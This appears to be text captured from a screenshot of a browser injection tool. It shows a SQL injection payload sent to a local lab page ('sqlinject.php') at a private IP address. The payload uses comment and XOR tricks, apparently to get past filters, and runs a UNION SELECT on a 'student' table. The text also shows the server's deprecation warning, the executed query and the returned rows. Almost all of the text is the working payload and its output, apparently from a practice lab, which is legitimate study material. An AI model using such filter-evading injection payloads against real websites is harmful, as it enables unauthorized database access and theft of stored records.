 Load URL
http://172.16.110.179/sqlinject/sqlinject.php?id=1 and md5("/*!ss/*") xor 1.1union/**/select@1,2,3*5  from student
Split URL
Execute
Enable Post data Enable Referrer
id : submit
(!) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the
\www\sqlinject\sqlinject.php on line 9
Call Stack
# Time Memory Function
1 0.0000 243752 {main}( )
2 0.0000 244392 mysql_connect ( )
select * from student where stu_id=1 and md5("/*!ss/*") xor 1.1union/**/select@1,2,3*5 from student
2 liusai 1
2 15
MS509